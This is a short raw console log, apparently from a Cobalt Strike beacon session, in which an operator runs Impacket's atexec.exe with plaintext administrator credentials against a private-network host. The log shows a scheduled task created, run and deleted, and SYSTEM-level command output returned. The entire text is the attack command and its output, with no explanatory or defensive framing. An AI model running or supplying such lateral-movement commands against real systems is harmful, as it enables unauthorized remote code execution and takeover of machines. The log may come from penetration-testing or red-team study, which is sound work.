 beacon> shell atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"
[*] Tasked beacon to run: atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"
[*] Hello,Dog cs.
[+] host called home, sent: 114 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \SUyrCTzQ
[*] Running task \SUyrCTzQ
[*] Deleting task \SUyrCTzQ
[*] Attempting to read ADMIN$\Temp\SUyrCTzQ.tmp
[*] Attempting to read ADMIN$\Temp\SUyrCTzQ.tmp
nt authority\system